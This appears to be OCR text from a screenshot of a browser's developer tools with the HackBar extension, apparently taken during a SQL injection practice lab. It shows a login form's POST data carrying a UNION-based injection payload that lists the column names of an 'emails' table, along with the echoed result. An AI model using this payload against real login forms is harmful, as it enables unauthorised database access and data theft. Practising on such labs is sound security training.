 Your Login name:1
Your Password:id,email_id
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
lit URL
ecute
Post data Referer User Agent Cookies Clear All
uname=1&passwd=-1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='emails' and table_schema=database()-- #